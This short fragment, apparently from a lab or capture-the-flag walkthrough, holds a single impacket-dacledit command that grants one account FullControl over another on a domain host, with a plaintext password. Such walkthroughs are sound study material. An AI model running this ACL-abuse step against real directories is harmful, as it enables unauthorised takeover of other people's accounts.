 Command: impacket-dacledit -action ‘write’ -rights ‘FullControl’ -principal ‘sam’ -target ‘john’ ‘10.10.11.72’/’sam’:’err1234.’